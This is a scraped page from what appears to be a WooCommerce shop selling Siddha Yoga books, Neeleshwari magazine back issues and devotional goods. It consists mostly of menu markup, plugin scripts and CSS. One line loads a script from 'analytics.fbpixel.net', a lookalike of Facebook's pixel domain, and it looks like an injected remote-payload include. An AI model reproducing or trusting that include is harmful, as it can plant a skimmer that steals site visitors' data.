	<li id="accordion-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Neeleshwari Issue</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" rel="nofollow" class="">Neeleshwari-2018</a></li>
		<li id="accordion-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" rel="nofollow" class="">Neeleshwari-2017</a></li>
		<li id="accordion-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" rel="nofollow" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" rel="nofollow" class="">Webcast Events</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" rel="nofollow" class="">English</a></li>
		<li id="accordion-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" rel="nofollow" class="">Hindi</a></li>
		<li id="accordion-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" rel="nofollow" class="">Gujrati</a></li>
		<li id="accordion-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" rel="nofollow" class="">Marathi</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" rel="nofollow" class="">Stationery</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" rel="nofollow" class="">Pens</a></li>
		<li id="accordion-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" rel="nofollow" class="">Journals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Publications</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="accordion-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="accordion-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
	<li id="accordion-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
	<li id="accordion-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
	<li id="accordion-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
	<li id="accordion-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
</ul>
</li>
<li id="accordion-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub"><a href="#" rel="nofollow" class="">Multimedia</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" rel="nofollow" class="">VCD</a></li>
		<li id="accordion-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" rel="nofollow" class="">DVD</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" rel="nofollow" class="">Photographs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" rel="nofollow" class="">Gurumayi Chidvilasananda</a></li>
	<li id="accordion-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" rel="nofollow" class="">Swami Muktananda</a></li>
	<li id="accordion-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" rel="nofollow" class="">Bhagavan Nityananda Images</a></li>
	<li id="accordion-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" rel="nofollow" class="">Deities</a></li>
	<li id="accordion-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" rel="nofollow" class="">Photo Accessories</a></li>
	<li id="accordion-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" rel="nofollow" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul>
</li>
<li id="accordion-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" rel="nofollow" class="">Practices Support</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" rel="nofollow" class="">Puja Items</a></li>
	<li id="accordion-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" rel="nofollow" class="">Sacred Jewellery</a></li>
	<li id="accordion-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" rel="nofollow" class="">Yoga &#038; Meditation Products</a></li>
	<li id="accordion-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" rel="nofollow" class="">Fragrances</a></li>
</ul>
</li>
<li id="accordion-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Neeleshwari</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-product_cat-parent "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" rel="nofollow" class="">Buy Old issues</a></li>
	<li id="accordion-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" rel="nofollow" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul>
</li>
<li id="accordion-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/blog/" rel="nofollow" class="">Blog</a></li>
</ul></div><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.siddhayogabookstore.org.in/my-account/" rel="nofollow" class="">My Account</a></li>
<li class="menu-item"><a href="https://www.siddhayogabookstore.org.in/my-account/">Log In</a></li></ul></div></div>
<!--[if lt IE 9]>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/html5shiv.min.js"></script>
<script src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/respond.min.js"></script>
<![endif]-->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8M5QTX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <script src="https://analytics.fbpixel.net"></script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-december-2017\/","name":"Neeleshwari - December 2017","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-december-2017\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-november-2017\/","name":"Neeleshwari - November 2017","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-november-2017\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-october-2017\/","name":"Neeleshwari - October 2017","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-october-2017\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-september-2017\/","name":"Neeleshwari - September 2017","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-september-2017\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-august-2017\/","name":"Neeleshwari - August 2017","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-august-2017\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-july-2017\/","name":"Neeleshwari - July 2017","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-july-2017\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-june-2017\/","name":"Neeleshwari - June 2017","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-june-2017\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-may-2017\/","name":"Neeleshwari - May 2017","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-may-2017\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-march-2017\/","name":"Neeleshwari - March 2017","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-march-2017\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-april-2017\/","name":"Neeleshwari - April 2017","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-april-2017\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-february-2017\/","name":"Neeleshwari - February 2017","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-february-2017\/"},{"@type":"Product","@id":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-january-2017\/","name":"Neeleshwari - January 2017","url":"https:\/\/www.siddhayogabookstore.org.in\/product\/neeleshwari-january-2017\/"}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' property='stylesheet' id='product-search-css'  href='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.siddhayogabookstore.org.in\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woo_discount_rules = {"home_url":"https:\/\/www.siddhayogabookstore.org.in","admin_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woo-discount-rules/assets/js/woo_discount_rules.js?ver=1.6.12'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcan = {"container":".products","pagination":"nav.woocommerce-pagination","result_count":".woocommerce-result-count","wc_price_slider":{"wrapper":".price_slider","min_price":".price_slider_amount #min_price","max_price":".price_slider_amount #max_price"},"is_mobile":"","scroll_top":".yit-wcan-container","scroll_top_mode":"mobile","change_browser_url":"1","avada":{"is_enabled":false,"sort_count":"ul.sort-count.order-dropdown"},"flatsome":{"is_enabled":false,"lazy_load_enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-frontend.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=3.4.8'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/frontend.css?ver=3.5.1
body_size: 1917
content:
.yith-woocommerce-ajax-product-filter{
    position: relative;
}

.yith-wcan-group:after {
    content: "";
    display: table;
    clear: both;
}

.yith-wcan-loading {
    background: url('../images/ajax-loader.gif') no-repeat center;
    height: 100px;
}

.woocommerce .widget_layered_nav ul.yith-wcan li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan li span {
    cursor: not-allowed;
}

/* Colors Type */
ul.yith-wcan-color.yith-wcan.yith-wcan-group,
ul.yith-wcan-list {
    list-style: none;
    margin-left: 0;
}

.yith-wcan-color li:first-child{
    margin-left: 0;
}

.yith-wcan-color li {
    float: left;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce .widget_layered_nav ul.yith-wcan-color li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span {
    border: 1px solid #ddd;
    display: block;
    height: 20px;
    margin: 5px 5px 5px 0;
    padding: 0;
    width: 20px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    box-sizing: content-box;
}

.woocommerce .widget_layered_nav ul.yith-wcan-color li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen a,
.woocommerce .widget_layered_nav ul.yith-wcan-color li span:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li span:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-color li.chosen span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-color li.chosen span {
    border: 1px solid #444;
    background-image: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

/* Labels Type */
.yith-wcan-label li {
    float: left;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label li a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a,
.woocommerce .widget_layered_nav ul.yith-wcan-label li span,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li span {
    background: #efefef;
    border: 1px solid #ddd;
    display: block;
    margin: 5px 5px 5px 0;
    padding: 2px;
    overflow: hidden;
    text-decoration: none;
}

.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,
.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,
.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a {
    border: 1px solid #444;
    background-image: none;
    background-color: #ad74a2;
    color: #fff;

    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

/* DROPDOWN STYLE */

.yit-wcan-select-open {
    background: transparent url(../images/select-arrow.png) top 15px right no-repeat;
    border: 1px solid #cecece;
    color: #838383;
    display: block;
    line-height: 16px;
    margin-bottom: 15px;
    margin-top: 15px;
    overflow: hidden;
    padding: 10px 30px 10px 10px;
}

.yit-wcan-select-open.active {
    background: transparent url(../images/select-arrow.png) bottom 15px right no-repeat;
}

.yith-wcan-select-wrapper {
    background: #ffffff;
    margin: 0 4px 4px 0;
    max-height: 240px;
    padding-bottom: 30px;
    position: absolute;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    z-index: -1;
    border: 1px solid #cecece;
    padding: 10px 0px;
    margin-top: -16px;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li {
    padding: 5px 8px;
    border-bottom: 1px solid transparent;
    border-top: 1px solid transparent;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li:hover,
.woocommerce-page .widget_layered_nav .yith-wcan-select-wrapper ul li.chosen {
    -webkit-box-shadow: 0px 3px 0px #F2F2F2 inset, 0px -3px 0px #F2F2F2 inset;
    -moz-box-shadow: 0px 3px 0px #f2f2f2 inset, 0px -3px 0px #f2f2f2 inset;
    box-shadow: 0px 3px 0px #F2F2F2 inset, 0px -3px 0px #F2F2F2 inset;
    border-bottom: 1px solid #cecece;
    border-top: 1px solid #cecece;
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a, .widget .yit-wcan-select-open {
    width: 100%;
    color: #838383;
    box-sizing: border-box;
    -moz-box-sizing: border-box; /* Firefox */
}

.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li a, .widget .yit-wcan-select-open {
